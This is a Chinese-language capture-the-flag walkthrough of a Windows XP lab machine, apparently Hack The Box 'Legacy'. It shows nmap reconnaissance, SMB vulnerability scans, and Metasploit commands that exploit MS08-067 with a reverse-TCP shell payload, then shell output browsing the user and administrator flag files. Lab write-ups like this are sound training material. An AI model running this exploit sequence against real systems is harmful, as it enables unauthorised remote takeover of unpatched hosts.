考点:常见漏洞识别
- MS08-067
信息收集
连通性测试
┌──(root㉿kali)-[~]
└─# ping 10.129.227.181
PING 10.129.227.181 (10.129.227.181) 56(84) bytes of data.
64 bytes from 10.129.227.181: icmp_seq=1 ttl=127 time=288 ms
64 bytes from 10.129.227.181: icmp_seq=2 ttl=127 time=288 ms
64 bytes from 10.129.227.181: icmp_seq=3 ttl=127 time=286 ms
^C
--- 10.129.227.181 ping statistics ---
4 packets transmitted, 3 received, 25% packet loss, time 3006ms
rtt min/avg/max/mdev = 286.339/287.562/288.259/0.867 msnmap扫描
┌──(root㉿kali)-[~]
└─# nmap -A -Pn 10.129.227.181
Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-01 08:23 EST
Stats: 0:01:58 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 98.36% done; ETC: 08:25 (0:00:00 remaining)
Nmap scan report for 10.129.227.181 (10.129.227.181)
Host is up (0.92s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.95%E=4%D=3/1%OT=135%CT=1%CU=37711%PV=Y%DS=2%DC=T%G=Y%TM=69A43E4
OS:1%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=109%TI=RD%CI=RI%II=I%TS=0)S
OS:EQ(SP=104%GCD=1%ISR=10A%TI=RD%CI=I%II=I%TS=0)SEQ(SP=106%GCD=1%ISR=108%TI
OS:=RD%CI=I%II=RI%TS=0)SEQ(SP=108%GCD=1%ISR=108%TI=I%CI=I%II=I%SS=S%TS=0)SE
OS:Q(SP=FF%GCD=1%ISR=109%TI=RD%TS=0)OPS(O1=M542NW0NNT00NNS%O2=M542NW0NNT00N
OS:NS%O3=M542NW0NNT00%O4=M542NW0NNT00NNS%O5=M542NW0NNT00NNS%O6=M542NNT00NNS
OS:)WIN(W1=FAF0%W2=FAF0%W3=FAF0%W4=FAF0%W5=FAF0%W6=FAF0)ECN(R=Y%DF=Y%T=80%W
OS:=FAF0%O=M542NW0NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N
OS:)T3(R=N)T4(R=N)T4(R=Y%DF=N%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=N)T5(R=Y
OS:%DF=N%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=N)T6(R=Y%DF=N%T=80%W=0%S=A%
OS:A=O%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=80%IPL=B0%UN=0%RIPL=G%RID=G%RIPC
OS:K=G%RUCK=G%RUD=G)IE(R=Y%DFI=S%T=80%CD=Z)
Network Distance: 2 hops
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2026-03-06T17:22:38+02:00
|_smb2-time: Protocol negotiation failed (SMB2)
|_clock-skew: mean: 5d00h57m39s, deviation: 1h24m49s, median: 4d23h57m40s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:94:2f:20 (VMware)
TRACEROUTE (using port 587/tcp)
HOP RTT ADDRESS
1 273.12 ms 10.10.16.1 (10.10.16.1)
2 273.11 ms 10.129.227.181 (10.129.227.181)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 122.74 seconds 端口分析
135 - MSRPC
139 - NetBIOS
445 - SMB
MS08-067
Windows XP + 445很容易想到MS08-067-CVE-2008-4250
利用nmap扫描
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nmap -sS --script="smb-vuln*" -p 139,445 10.129.1.80
Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-01 09:33 EST
Nmap scan report for 10.129.1.80 (10.129.1.80)
Host is up (0.43s latency).
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
|_smb-vuln-ms10-054: false
Nmap done: 1 IP address (1 host up) scanned in 21.64 seconds
这里靶机ip不一样是因为当时用Metasploit打,但是不知道为什么防火墙打开了
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nmap -p445 --script smb-vuln-ms08-067 10.129.227.181
Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-01 09:08 EST
Nmap scan report for 10.129.227.181 (10.129.227.181)
Host is up (0.29s latency).
PORT STATE SERVICE
445/tcp filtered microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 3.64 seconds不知道什么原因,重启靶机后可以打
msfconsole
search MS08-067
use 1
set payload payload/windows/shell/reverse_tcp #让目标机器主动连接回你的 Kali
set RHOSTS 靶机_IP
set LHOST 攻击机_IP
run
C:\Documents and Settings\john\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 54BF-723B
Directory of C:\Documents and Settings\john\Desktop
16/03/2017 08:19 �� <DIR> .
16/03/2017 08:19 �� <DIR> ..
16/03/2017 08:19 �� 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 6.312.222.720 bytes free
C:\Documents and Settings\john\Desktop>type user.txt
type user.txt
C:\Documents and Settings\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 54BF-723B
Directory of C:\Documents and Settings\Administrator\Desktop
16/03/2017 08:18 �� <DIR> .
16/03/2017 08:18 �� <DIR> ..
16/03/2017 08:18 �� 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 6.312.202.240 bytes free
C:\Documents and Settings\Administrator\Desktop>type root.txt
type root.txt